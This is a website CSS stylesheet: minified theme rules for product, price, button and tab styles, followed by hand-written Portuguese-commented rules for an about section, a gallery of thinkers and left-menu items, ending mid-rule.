.bd-button-4:focus,.bd-container-36:not(.shape-only) .bd-button-4:hover,.bd-container-36:not(.shape-only) a.bd-button-4[href]:focus,.bd-container-36:not(.shape-only) a.bd-button-4[href]:hover,.bd-container-36:not(.shape-only) button:focus,.bd-container-36:not(.shape-only) button:hover,.bd-container-36:not(.shape-only) input[type=submit]:focus,.bd-container-36:not(.shape-only) input[type=submit]:hover,.bd-container-36:not(.shape-only) input[type=button]:focus,.bd-container-36:not(.shape-only) input[type=button]:hover,a.bd-button-4[href]:focus,a.bd-button-4[href]:hover,button.bd-button-4:focus,button.bd-button-4:hover,input.bd-button-4:focus,input.bd-button-4:hover{background-color:#0a75a0;text-decoration:none;color:#fff;background-image:none}.bd-container-31,.bd-container-8{text-decoration:line-through}.bd-imagestyles-4{vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777;border-radius:0}.bd-container-36:not(.shape-only) img{max-width:100%;vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777;border-radius:0}.bd-container-36:not(.shape-only) table,.bd-table-5{border-collapse:collapse;width:100%}.bd-container-36:not(.shape-only) table thead td,.bd-container-36:not(.shape-only) table thead th,.bd-table-5 thead td,.bd-table-5 thead th{border-bottom:1px solid #777}.bd-productoverviewtitle-1{margin:0;line-height:48px;color:#2da0ce;font-size:48px;text-transform:none}.bd-productoverviewtitle-1 p{margin-top:0;margin-bottom:0}.bd-productprice-3{line-height:17.14px;font-size:12px;display:block;left:auto;right:auto;top:auto;bottom:auto;position:relative}.bd-pricetext-11{display:block;padding:0}.bd-pricetext-11 .bd-container-31,.bd-pricetext-11 .bd-label-11{display:inline-block}.bd-label-11{color:#ccc}.bd-pricetext-10{display:block;padding:0;color:#0a75a0}.bd-pricetext-10 .bd-container-30,.bd-pricetext-10 .bd-label-10{display:inline-block}.bd-container-30{line-height:25.71px;font-size:18px;color:#d9534f}.bd-reviewmetadata-1,.bd-reviewrating-2{line-height:17.14px;font-size:12px}.bd-container-30 h2,.bd-container-30 h2 a,.bd-container-30 h2 a:active,.bd-container-30 h2 a:hover,.bd-container-30 h4,.bd-container-30 h4 a,.bd-container-30 h4 a:active,.bd-container-30 h4 a:hover{color:#d9534f}.bd-productprice-4{display:block;margin:5px 10px}.bd-pricetext-13{display:block;padding:0;color:#777}.bd-pricetext-13 .bd-container-33,.bd-pricetext-13 .bd-label-13{display:inline-block}.bd-pricetext-12{display:block;padding:0;color:#0a75a0}.bd-imagestyles-14,.bd-pricetext-12 .bd-container-32,.bd-pricetext-12 .bd-label-12,.bd-productimage-2,.bd-productimage-2 img{display:inline-block}.bd-productrating-1{margin-top:15px;margin-bottom:15px}.bd-reviewrating-2{margin-top:5px;margin-bottom:5px;text-align:left}.bd-productsale-2{position:absolute;top:54.5745211382836%;left:72.2510261780105%;right:auto;bottom:auto}@media (max-width:991px){.bd-productsale-2{position:absolute;top:44.1122340336607%;left:auto;right:-6.62602618%;bottom:auto}}.bd-productsale-3{position:absolute;top:-.56989041%;left:61.08978723404255%;right:auto;bottom:auto}.bd-productbuy-1{margin:0 auto}.bd-contentlayout-2 .bd-flex-horizontal,.bd-contentlayout-3 .bd-flex-horizontal,.bd-contentlayout-4 .bd-flex-horizontal,.bd-contentlayout-5 .bd-flex-horizontal,.bd-contentlayout-6 .bd-flex-horizontal,.bd-contentlayout-7 .bd-flex-horizontal,.bd-contentlayout-8 .bd-flex-horizontal{margin-right:-5px;margin-left:-5px}.bd-productimage-2{text-align:center;left:0;right:auto;top:0;bottom:auto}.bd-productimage-2 img{width:100%;max-width:100%;vertical-align:middle;text-align:center;border:0 solid #777}.bd-imagestyles-14{vertical-align:middle;text-align:center;border:0 solid #777}.bd-productoutofstock-1{position:absolute;top:7.55813063252929%;right:auto;left:25.7388756255775%;bottom:auto;width:80px}@media (max-width:1199px){.bd-productoutofstock-1{position:absolute;top:3.55440992894177%;left:22.8124718848403%;right:auto;bottom:auto}}@media (max-width:991px){.bd-productoutofstock-1{position:absolute;top:5.98929787564071%;left:auto;right:36.6777961320041%;bottom:auto}}.bd-productoutofstockicon-2{display:inline-block;overflow:hidden;vertical-align:middle;background-color:rgba(120,120,120,.5);width:100%;left:0;top:35%;padding:5px;line-height:14.29px;text-align:center;font-size:10px;text-transform:uppercase;color:#fff}@media (max-width:991px){.bd-productoutofstockicon-2{top:30%}}.bd-productsale-1{left:61.229431372549%;bottom:auto;right:auto;top:4.74393180191319%;position:absolute}.bd-producttitle-4 a{line-height:25.71px;font-size:18px}.bd-productprice-2{line-height:17.14px;font-size:12px;display:block;margin-bottom:10px;margin-right:10px}.bd-pricetext-6{display:block;padding:0;color:#777}.bd-pricetext-6 .bd-container-8,.bd-pricetext-6 .bd-label-6{display:inline-block}.bd-blockquotes-3,.bd-container-8:not(.shape-only) blockquote{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left:5px solid #f5f5f5;border-radius:0}.bd-button-3 a{line-height:20px;font-size:14px}.bd-button-3,.bd-button-3:link,.bd-button-3:visited,.bd-container-8:not(.shape-only) .bd-button-3,.bd-container-8:not(.shape-only) .bd-button-3:link,.bd-container-8:not(.shape-only) .bd-button-3:visited,.bd-container-8:not(.shape-only) a.bd-button-3[href],.bd-container-8:not(.shape-only) a.bd-button-3[href]:link,.bd-container-8:not(.shape-only) a.bd-button-3[href]:visited,.bd-container-8:not(.shape-only) button,.bd-container-8:not(.shape-only) button:link,.bd-container-8:not(.shape-only) button:visited,.bd-container-8:not(.shape-only) input[type=submit],.bd-container-8:not(.shape-only) input[type=submit]:link,.bd-container-8:not(.shape-only) input[type=submit]:visited,.bd-container-8:not(.shape-only) input[type=button],.bd-container-8:not(.shape-only) input[type=button]:link,.bd-container-8:not(.shape-only) input[type=button]:visited,a.bd-button-3[href],a.bd-button-3[href]:link,a.bd-button-3[href]:visited,button.bd-button-3,button.bd-button-3:link,button.bd-button-3:visited,input.bd-button-3,input.bd-button-3:link,input.bd-button-3:visited{color:#fff;background-color:#2da0ce;vertical-align:middle;display:inline-block;text-align:center;padding:5px;border:0 solid #fff;border-radius:4px;background-image:none}.bd-button-3:focus,.bd-button-3:hover,.bd-container-8:not(.shape-only) .bd-button-3:focus,.bd-container-8:not(.shape-only) .bd-button-3:hover,.bd-container-8:not(.shape-only) a.bd-button-3[href]:focus,.bd-container-8:not(.shape-only) a.bd-button-3[href]:hover,.bd-container-8:not(.shape-only) button:focus,.bd-container-8:not(.shape-only) button:hover,.bd-container-8:not(.shape-only) input[type=submit]:focus,.bd-container-8:not(.shape-only) input[type=submit]:hover,.bd-container-8:not(.shape-only) input[type=button]:focus,.bd-container-8:not(.shape-only) input[type=button]:hover,a.bd-button-3[href]:focus,a.bd-button-3[href]:hover,button.bd-button-3:focus,button.bd-button-3:hover,input.bd-button-3:focus,input.bd-button-3:hover{background-color:#0a75a0;text-decoration:none;color:#fff;background-image:none}.bd-imagestyles-3{vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777;border-radius:0}.bd-container-8:not(.shape-only) img{max-width:100%;vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777;border-radius:0}.bd-container-8:not(.shape-only) table,.bd-table-3{border-collapse:collapse;width:100%}.bd-container-8:not(.shape-only) table thead td,.bd-container-8:not(.shape-only) table thead th,.bd-table-3 thead td,.bd-table-3 thead th{border-bottom:1px solid #777}.bd-label-6{color:#ccc}.bd-pricetext-5{display:block;padding:0;color:#0a75a0}.bd-pricetext-5 .bd-container-7,.bd-pricetext-5 .bd-label-5{display:inline-block}.bd-container-7{line-height:25.71px;font-size:18px;color:#d9534f}.bd-button-2 a,.bd-productssorter-1{line-height:20px;font-size:14px}.bd-container-7 h2,.bd-container-7 h2 a,.bd-container-7 h2 a:active,.bd-container-7 h2 a:hover,.bd-container-7 h4,.bd-container-7 h4 a,.bd-container-7 h4 a:active,.bd-container-7 h4 a:hover{color:#d9534f}.bd-blockquotes-2,.bd-container-7:not(.shape-only) blockquote{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left:5px solid #f5f5f5;border-radius:0}.bd-button-2,.bd-button-2:link,.bd-button-2:visited,.bd-container-7:not(.shape-only) .bd-button-2,.bd-container-7:not(.shape-only) .bd-button-2:link,.bd-container-7:not(.shape-only) .bd-button-2:visited,.bd-container-7:not(.shape-only) a.bd-button-2[href],.bd-container-7:not(.shape-only) a.bd-button-2[href]:link,.bd-container-7:not(.shape-only) a.bd-button-2[href]:visited,.bd-container-7:not(.shape-only) button,.bd-container-7:not(.shape-only) button:link,.bd-container-7:not(.shape-only) button:visited,.bd-container-7:not(.shape-only) input[type=submit],.bd-container-7:not(.shape-only) input[type=submit]:link,.bd-container-7:not(.shape-only) input[type=submit]:visited,.bd-container-7:not(.shape-only) input[type=button],.bd-container-7:not(.shape-only) input[type=button]:link,.bd-container-7:not(.shape-only) input[type=button]:visited,a.bd-button-2[href],a.bd-button-2[href]:link,a.bd-button-2[href]:visited,button.bd-button-2,button.bd-button-2:link,button.bd-button-2:visited,input.bd-button-2,input.bd-button-2:link,input.bd-button-2:visited{color:#fff;background-color:#2da0ce;vertical-align:middle;display:inline-block;text-align:center;padding:5px;border:0 solid #fff;border-radius:4px;background-image:none}.bd-button-2:focus,.bd-button-2:hover,.bd-container-7:not(.shape-only) .bd-button-2:focus,.bd-container-7:not(.shape-only) .bd-button-2:hover,.bd-container-7:not(.shape-only) a.bd-button-2[href]:focus,.bd-container-7:not(.shape-only) a.bd-button-2[href]:hover,.bd-container-7:not(.shape-only) button:focus,.bd-container-7:not(.shape-only) button:hover,.bd-container-7:not(.shape-only) input[type=submit]:focus,.bd-container-7:not(.shape-only) input[type=submit]:hover,.bd-container-7:not(.shape-only) input[type=button]:focus,.bd-container-7:not(.shape-only) input[type=button]:hover,a.bd-button-2[href]:focus,a.bd-button-2[href]:hover,button.bd-button-2:focus,button.bd-button-2:hover,input.bd-button-2:focus,input.bd-button-2:hover{background-color:#0a75a0;text-decoration:none;color:#fff;background-image:none}.bd-imagestyles-2{vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777;border-radius:0}.bd-container-7:not(.shape-only) img{max-width:100%;vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777;border-radius:0}.bd-container-7:not(.shape-only) table,.bd-table-2{border-collapse:collapse;width:100%}.bd-container-7:not(.shape-only) table thead td,.bd-container-7:not(.shape-only) table thead th,.bd-table-2 thead td,.bd-table-2 thead th{border-bottom:1px solid #777}.bd-productssorter-1 select{display:inline;width:auto}.bd-producttitle-8{margin-bottom:10px;line-height:22.86px;font-size:16px}.bd-producttitle-8 a{line-height:25.71px;font-size:18px}.bd-producttitle-10{margin-top:10px}.bd-productvariations-1{margin-top:15px;display:inline-block}.bd-contentlayout-5 .bd-flex-horizontal>*{padding-left:5px;padding-right:5px}.bd-layoutitemsbox-22{position:relative;padding-left:10px;padding-right:10px}.bd-contentlayout-2 .bd-flex-horizontal>*{padding-left:5px;padding-right:5px}.bd-layoutitemsbox-18{position:relative;padding:20px}.bd-contentlayout-4 .bd-flex-horizontal>*,.bd-contentlayout-7 .bd-flex-horizontal>*{padding-left:5px;padding-right:5px}.bd-layoutitemsbox-21{position:relative;padding-left:20px;padding-right:20px}.bd-contentlayout-3 .bd-flex-horizontal>*{padding-left:5px;padding-right:5px}.bd-layoutitemsbox-19{position:relative;padding:10px 20px}.bd-contentlayout-6 .bd-flex-horizontal>*,.bd-contentlayout-8 .bd-flex-horizontal>*{padding-left:5px;padding-right:5px}@media (max-width:767px){.bd-contentlayout-5 .bd-flex-horizontal{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.bd-contentlayout-5 .bd-flex-horizontal>*{width:100%}.bd-contentlayout-2 .bd-flex-horizontal{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.bd-contentlayout-2 .bd-flex-horizontal>*{width:100%}.bd-contentlayout-7 .bd-flex-horizontal{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.bd-contentlayout-7 .bd-flex-horizontal>*{width:100%}.bd-contentlayout-4 .bd-flex-horizontal{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.bd-contentlayout-4 .bd-flex-horizontal>*{width:100%}.bd-contentlayout-3 .bd-flex-horizontal{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.bd-contentlayout-3 .bd-flex-horizontal>*{width:100%}.bd-contentlayout-8 .bd-flex-horizontal{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.bd-contentlayout-8 .bd-flex-horizontal>*{width:100%}.bd-contentlayout-6 .bd-flex-horizontal{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.bd-contentlayout-6 .bd-flex-horizontal>*{width:100%}}.bd-layoutitemsbox-23{position:relative;padding-left:10px;padding-right:10px}.bd-griditem-1{margin-bottom:6px;position:relative;border:1px style}.bd-container-38,.bd-text404-41{padding:20px;border:1px solid #ddd}.separated-item-1{position:relative;z-index:0}.separated-item-1:after,.separated-item-1:before{content:"";position:absolute;z-index:10}.bd-layoutcolumn-57,.bd-layoutcolumn-58,.bd-layoutcolumn-59,.bd-sidebararea-3,.bd-text404-41{position:relative}.separated-item-1:before{top:0;bottom:0;left:0}.separated-item-1:after{left:0;right:0;bottom:3px}.first-col.separated-item-1:after{left:5px}.last-col.separated-item-1:after{right:5px}.separated-item-1.first-col:before,.separated-item-1.last-row:after{content:none}.bd-icon-7{padding:0 3px}.bd-icon-7:before{color:#2da0ce;font-size:30px;line-height:42.86px}.bd-sidebararea-3-column{width:25%}@media (max-width:991px){.bd-sidebararea-3-column{width:33.333333333333336%;    min-width: 281px;}}.bd-layoutcontainer-27{margin-bottom:20px;margin-top:20px}.bd-layoutcolumn-59{text-align:right}.bd-bootstrapinput.form-control{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:#fff;border-radius:0}@media (max-width:767px){.bd-sidebararea-3-column{width:100%}.bd-bootstrapinput.form-control{width:150px}}.bd-reviewform-1{text-align:left}.bd-reviewform-1 textarea{width:100%;box-sizing:border-box}.bd-reviewform-1 .review-rating{float:left;text-align:left;width:50%}.bd-reviewform-1 .review-count{float:right;text-align:right;width:50%}.bd-reviewform-1 .review-button{text-align:right}.bd-reviewrating-1{margin-top:5px;margin-bottom:5px;line-height:17.14px;font-size:12px;text-align:left}.bd-productreview-1{margin-bottom:20px}.bd-tabinformationcontrol-2{margin-top:20px}@media (max-width:767px){.bd-tabinformationcontrol-2 .bd-menu-12{display:none}}@media (min-width:768px){.bd-tabinformationcontrol-2 .bd-menuitem-14{display:none}.bd-tabinformationcontrol-2 .bd-menu-12.nav.nav-tabs>li.active>a{border-bottom-left-radius:0;border-bottom-right-radius:0}.bd-tabinformationcontrol-2 .bd-menu-12.nav.nav-tabs>li:first-child.active>a,.bd-tabinformationcontrol-2 .bd-menu-12.nav.nav-tabs>li:first-child>a:link,.bd-tabinformationcontrol-2 .bd-menu-12.nav.nav-tabs>li:first-child>a:visited{margin-left:0}.bd-tabinformationcontrol-2 .bd-menu-12.nav.nav-tabs>li.active>a,.bd-tabinformationcontrol-2 .bd-menu-12.nav.nav-tabs>li>a:hover{position:relative;z-index:1}.bd-tabinformationcontrol-2 .bd-container-38.tab-content{clear:both;border-top-left-radius:0;position:relative;z-index:0;top:-1px}}.bd-menu-12.nav.nav-tabs>li+li{margin:0}.bd-menu-12{padding:0;margin:0 0 -1px;border-top-width:0;border-left-width:0;border-right-width:0;border-bottom:0 solid #f5f5f5}.bd-menuitem-12>a{cursor:pointer}.bd-menu-12.nav-tabs .bd-menuitem-12{list-style:none;position:relative}.bd-menu-12.nav-tabs .bd-menuitem-12>a,.bd-menu-12.nav-tabs .bd-menuitem-12>a:link,.bd-menu-12.nav-tabs .bd-menuitem-12>a:visited{border-radius:0;display:block;white-space:nowrap}.bd-menu-12.nav-tabs .bd-menuitem-12>a:before,.bd-menu-12.nav-tabs .bd-menuitem-12>a:link:before,.bd-menu-12.nav-tabs .bd-menuitem-12>a:visited:before{display:inline-block;vertical-align:middle;text-decoration:none;font-style:normal;font-weight:400;text-align:center;text-transform:none;width:auto;opacity:1;font-family:'Billion Web Font'}.bd-menu-12.nav-tabs .bd-menuitem-12:hover:not(.active)>a:not(.active),.bd-menu-12.nav-tabs .bd-menuitem-12:not(.active)>a.hover:not(.active),.bd-menu-12.nav-tabs .bd-menuitem-12:not(.active)>a:focus:not(.active),.bd-menu-12.nav-tabs .bd-menuitem-12:not(.active)>a:hover:not(.active){background-color:#fff;border-top:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #fff;border-left:1px solid #ddd;background-image:none}.bd-menu-12.nav-tabs .bd-menuitem-12.active>a,.bd-menu-12.nav-tabs .bd-menuitem-12>a.active{border-top:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #fff;border-left:1px solid #ddd}.bd-container-38{overflow:hidden;background-color:#fff}.bd-text404-41{background-color:#f5f5f5;max-width:600px;margin:10% auto}.bd-typeselector-1{display:block;margin-top:6px}

/*Codigo novo*/

div#quem-somos {
    font-size: 48px;
    text-align: center;
    margin-bottom: 28px;
}

div#tit-apresentacao {
    font-size: 24px;
    margin-bottom: 18px;
    border-bottom: 2px solid #DBB300;
    width: 153px;
}

.bd-contentlayout-7.bd-sheetstyles {
    margin-top: 4px;
}

header.bd-headerarea-1 {
    box-shadow: 0px 0px 3px 0px rgba(102,65,65,0.5);
}

div#rodape {
    /* background: #ccc; */
    width: 25%;
    float: left;
    min-width: 265px;
}

div#copy2 {
    /* background: #ccc; */
    width: 49%;
    float: left;
    min-width: 240px;
    text-align: center;
}

div#ecoinf {
    width: 185px;
    float: left;
    text-align: center;
}

div#tit-conselho {
    font-size: 24px;
    margin-bottom: 34px;
    border-bottom: 2px solid #DBB300;
    width: 288px;
}

div#diretoria {
    font-size: 21px;
    background: #DBB300;
    color: #000;
    width: 131px;
    text-align: center;
    border-radius: 5px;
    color: #fff;
    margin-bottom: 16px;
}

ul.bd-menu-14.nav.navbar-left.nav-pills {
    margin-top: 44px;
}

div#temas {
    font-size: 24px;
    margin-bottom: 34px;
    border-bottom: 2px solid #DBB300;
    width: 197px;
}

div#galeria {
    font-size: 24px;
    margin-bottom: 34px;
    border-bottom: 2px solid #DBB300;
    max-width: 350px;
    width: 100%;
}

div#logo {
    width: 255px;
}

div#cont-galeria01 {
    width: 150px;
    float: left;
    box-shadow: 0px 0px 3px 0px rgba(102,65,65,0.5);
    border: 10px solid rgba(255, 255, 255, 1);
	margin-left: 22px;
	height: 233px;
}

div#cont-galeria02 {
    width: 150px;
    float: left;
    box-shadow: 0px 0px 3px 0px rgba(102,65,65,0.5);
    border: 10px solid rgba(255, 255, 255, 1);
	margin-left: 22px;
	height: 233px;
}

div#cont-galeria03 {
    width: 150px;
    float: left;
    box-shadow: 0px 0px 3px 0px rgba(102,65,65,0.5);
    border: 10px solid rgba(255, 255, 255, 1);
	margin-left: 22px;
}

div#cont-galeria04 {
    width: 150px;
    float: left;
    box-shadow: 0px 0px 3px 0px rgba(102,65,65,0.5);
    border: 10px solid rgba(255, 255, 255, 1);
	margin-left: 22px;
    height: 233px;
}

div#cont-galeria05 {
    width: 150px;
    float: left;
    box-shadow: 0px 0px 3px 0px rgba(102,65,65,0.5);
    border: 10px solid rgba(255, 255, 255, 1);
	margin-left: 22px;
	height: 233px;
}

div#cont-galeria06 {
    width: 150px;
    float: left;
    box-shadow: 0px 0px 3px 0px rgba(102,65,65,0.5);
    border: 10px solid rgba(255, 255, 255, 1);
	margin-left: 22px;
    height: 233px;
}

div#cont-galeria07 {
    width: 150px;
    float: left;
    box-shadow: 0px 0px 3px 0px rgba(102,65,65,0.5);
    border: 10px solid rgba(255, 255, 255, 1);
	margin-left: 22px;
    height: 233px;
}

div#cont-galeria06 {
    width: 150px;
    float: left;
    box-shadow: 0px 0px 3px 0px rgba(102,65,65,0.5);
    border: 10px solid rgba(255, 255, 255, 1);
	margin-left: 22px;
    height: 233px;
}

div#cont-galeria08 {
    width: 150px;
    float: left;
    box-shadow: 0px 0px 3px 0px rgba(102,65,65,0.5);
    border: 10px solid rgba(255, 255, 255, 1);
	margin-left: 22px;
    height: 233px;
}

div#cont-galeria09 {
    width: 150px;
    float: left;
    box-shadow: 0px 0px 3px 0px rgba(102,65,65,0.5);
    border: 10px solid rgba(255, 255, 255, 1);
	margin-left: 22px;
    height: 233px;
}

div#cont-galeria10 {
    width: 150px;
    float: left;
    box-shadow: 0px 0px 3px 0px rgba(102,65,65,0.5);
    border: 10px solid rgba(255, 255, 255, 1);
	margin-left: 22px;
    height: 233px;
}

div#cont-galeria11 {
    width: 150px;
    float: left;
    box-shadow: 0px 0px 3px 0px rgba(102,65,65,0.5);
    border: 10px solid rgba(255, 255, 255, 1);
	margin-left: 22px;
    height: 233px;
}

div#cont-galeria12 {
    width: 150px;
    float: left;
    box-shadow: 0px 0px 3px 0px rgba(102,65,65,0.5);
    border: 10px solid rgba(255, 255, 255, 1);
	margin-left: 22px;
    height: 233px;
}

div#cont-galeria13 {
    width: 150px;
    float: left;
    box-shadow: 0px 0px 3px 0px rgba(102,65,65,0.5);
    border: 10px solid rgba(255, 255, 255, 1);
	margin-left: 22px;
    height: 233px;
}

div#cont-galeria14 {
    width: 150px;
    float: left;
    box-shadow: 0px 0px 3px 0px rgba(102,65,65,0.5);
    border: 10px solid rgba(255, 255, 255, 1);
	margin-left: 22px;
    height: 233px;
}

div#cont-galeria15 {
    width: 150px;
    float: left;
    box-shadow: 0px 0px 3px 0px rgba(102,65,65,0.5);
    border: 10px solid rgba(255, 255, 255, 1);
	margin-left: 22px;
    height: 233px;
}

div#cont-galeria16 {
    width: 150px;
    float: left;
    box-shadow: 0px 0px 3px 0px rgba(102,65,65,0.5);
    border: 10px solid rgba(255, 255, 255, 1);
	margin-left: 22px;
    height: 233px;
}

div#cont-galeria17 {
    width: 150px;
    float: left;
    box-shadow: 0px 0px 3px 0px rgba(102,65,65,0.5);
    border: 10px solid rgba(255, 255, 255, 1);
	margin-left: 22px;
    height: 233px;
}

div#cont-galeria18 {
    width: 150px;
    float: left;
    box-shadow: 0px 0px 3px 0px rgba(102,65,65,0.5);
    border: 10px solid rgba(255, 255, 255, 1);
	margin-left: 22px;
    height: 233px;
}

div#cont-galeria19 {
    width: 150px;
    float: left;
    box-shadow: 0px 0px 3px 0px rgba(102,65,65,0.5);
    border: 10px solid rgba(255, 255, 255, 1);
	margin-left: 22px;
    height: 233px;
}

div#cont-galeria20 {
    width: 150px;
    float: left;
    box-shadow: 0px 0px 3px 0px rgba(102,65,65,0.5);
    border: 10px solid rgba(255, 255, 255, 1);
	margin-left: 22px;
    height: 233px;
}

div#cont-galeria21 {
    width: 150px;
    float: left;
    box-shadow: 0px 0px 3px 0px rgba(102,65,65,0.5);
    border: 10px solid rgba(255, 255, 255, 1);
	margin-left: 22px;
    height: 233px;
}

div#cont-galeria22 {
    width: 150px;
    float: left;
    box-shadow: 0px 0px 3px 0px rgba(102,65,65,0.5);
    border: 10px solid rgba(255, 255, 255, 1);
	margin-left: 22px;
    height: 233px;
}

div#cont-galeria23 {
    width: 150px;
    float: left;
    box-shadow: 0px 0px 3px 0px rgba(102,65,65,0.5);
    border: 10px solid rgba(255, 255, 255, 1);
	margin-left: 22px;
    height: 233px;
}

div#cont-galeria24 {
    width: 150px;
    float: left;
    box-shadow: 0px 0px 3px 0px rgba(102,65,65,0.5);
    border: 10px solid rgba(255, 255, 255, 1);
	margin-left: 22px;
    height: 233px;
}
/*nomes dos pensadores da galeria*/
div#tit01 {
    text-align: center;
    margin-top: 40px;
}

div#tit02 {
    text-align: center;
    margin-top: 59px;
}

div#tit03 {
    margin-top: 12px;
}

div#tit04 {
    text-align: center;
    margin-top: 28px;
}

div#tit05 {
    margin-top: 28px;
	text-align: center;
}

div#tit06 {
    margin-top: 37px;
    text-align: center;
}
div#tit07 {
    margin-top: 17px;
}
div#tit08 {
    margin-top: 5px;
}
div#tit09 {
    margin-top: 36px;
}
div#tit10 {
    margin-top: 37px;
}
div#tit11 {
    margin-top: 8px;
}
div#tit12 {
    margin-top: 38px;
}
div#tit13 {
    margin-top: 22px;
}
div#tit14 {
    margin-top: 5px;
}
div#tit15 {
    margin-top: 28px;
}
div#tit16 {
    margin-top: 21px;
}
div#tit17 {
    margin-top: 51px;
}
div#tit18 {
    margin-top: 18px;
}
div#tit19 {
    margin-top: 15px;
}
div#tit20 {
    margin-top: 2px;
}
div#tit21 {
    margin-top: 35px;
}
div#tit22 {
    margin-top: 27px;
}
div#tit23 {
    margin-top: 58px;
}
div#tit24 {
    margin-top: 24px;
}
/*nomes dos pensadores da galeria*/
div#cont-galeria{
	width: 150px;
    /* float: left; */
    display: inline-block;
    vertical-align: top;
    box-shadow: 0px 0px 3px 0px rgba(102,65,65,0.5);
    border: 10px solid rgba(255, 255, 255, 1);
    margin-left: 22px;
    margin-top: 20px;
    height: 255px;
}
div.bd-containereffect-8{
	text-align: left;
}

blockquote{
	border: 0px !important;
	text-align: justify !important;
}
.bd-container-inner {
    font-family: arial !important;
}
/*left menu Sanderson*/
li.item-122 a {
    color: #000;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;
    -webkit-transition: all 500ms ease-in-out;
    transition: all 500ms ease-in-out;
    margin-right: 2px;
    padding: 10px 20px;
    line-height: 17.14px;
    display: block;
    white-space: nowrap;
	list-style-type:none;
	/*background: #C9C8CB;*/
    width: 272px;
    margin-left: -40px;
}
li.item-122 a:hover {
    color: #fff;
    background-color:rgba(85, 85, 85, 0.19);
    background-image: none;
}
li.item-122 a:active {
    color: #fff;
    background-color: rgba(85, 85, 85, 0.42);
    background-image: none;
}
li.item-122 {
    list-style-type: none !important;
}

li.item-123 a {
    color: #000;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;
    -webkit-transition: all 500ms ease-in-out;
    transition: all 500ms ease-in-out;
    margin-right: 2px;
    padding: 10px 20px;
    line-height: 17.14px;
    display: block;
    white-space: nowrap;
	list-style-type:none;
	margin-left: -40px;
}
li.item-123 a:hover {
    color: #fff;
    background-color: rgba(85, 85, 85, 0.19);
    background-image: none;
}
li.item-123 a:active {
    color: #fff;
    background-color: #dbb300;
    background-image: none;
}
li.item-123 {
    list-style-type: none !important;
}
li.item-124 a {
    color: #000;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;
    -webkit-transition: all 500ms ease-in-out;
    transition: all 500ms ease-in-out;
    margin-right: 2px;
    padding: 10px 20px;
    line-height: 17.14px;
    display: block;
    white-space: nowrap;
	list-style-type:none;
	/*background: #C9C8CB;*/
    width: 272px;
    margin-left: -40px;
}
li.item-124 a:hover {
    color: #fff;
    background-color: rgba(85, 85, 85, 0.19);
    background-image: none;
}
li.item-124 a:active {
    color: #fff;
    background-color: #dbb300;
    background-image: none;
}
li.item-124 {
    list-style-type: none !important;
}
/*left menu Sanderson*/

.bd-sidebararea-3.bd-flex-wide {
    background: rgba(85, 85, 85, 0.12);
    border-radius: 5px;
	max-height: 500px;
}

div#fale {
    font-size: 24px;
    border-bottom: 2px solid #DBB300;
    margin-bottom: 30px;
    width: 150px;
}

/*recuo do banner Sanderon*/

.bd-containereffect-3.container{
	margin-top: -10px;
}

li.item-126 a {
    color: #000;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;
    -webkit-transition: all 500ms ease-in-out;
    transition: all 500ms ease-in-out;
    margin-right: 2px;
    padding: 10px 20px;
    line-height: 17.14px;
    display: block;
    white-space: nowrap;
    list-style-type: none;
    /*background: #C9C8CB;*/
    width: 272px;
    margin-left: -40px;
}

li.item-129 a {
    color: #000;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;
    -webkit-transition: all 500ms ease-in-out;
    transition: all 500ms ease-in-out;
    margin-right: 2px;
    padding: 10px 20px;
    line-height: 17.14px;
    display: block;
    white-space: nowrap;
    list-style-type: none;
    /*background: #C9C8CB;*/
    width: 281px;
    margin-left: -49px;
	margin-top: 10px;
}

li.item-131 a {
    color: #000;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;
    -webkit-transition: all 500ms ease-in-out;
    transition: all 500ms ease-in-out;
    margin-right: 2px;
    padding: 10px 20px;
    line-height: 17.14px;
    display: block;
    white-space: nowrap;
    list-style-type: none;
    /*background: #C9C8CB;*/
    width: 281px;
    margin-left: -49px;
}

li.item-133 a {
    color: #000;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;
    -webkit-transition: all 500ms ease-in-out;
    transition: all 500ms ease-in-out;
    margin-right: 2px;
    padding: 10px 20px;
    line-height: 17.14px;
    display: block;
    white-space: nowrap;
    list-style-type: none;
    /*background: #C9C8CB;*/
    width: 281px;
    margin-left: -49px;
}

li.item-127 a {
    color: #000;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;
    -webkit-transition: all 500ms ease-in-out;
    transition: all 500ms ease-in-out;
    margin-right: 2px;
    padding: 10px 20px;
    line-height: 17.14px;
    display: block;
    white-space: nowrap;
    list-style-type: none;
	margin-left: -40px;
}

li.item-128 a {
    color: #000;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;
    -webkit-transition: all 500ms ease-in-out;
    transition: all 500ms ease-in-out;
    margin-right: 2px;
    padding: 10px 20px;
    line-height: 17.14px;
    display: block;
    white-space: nowrap;
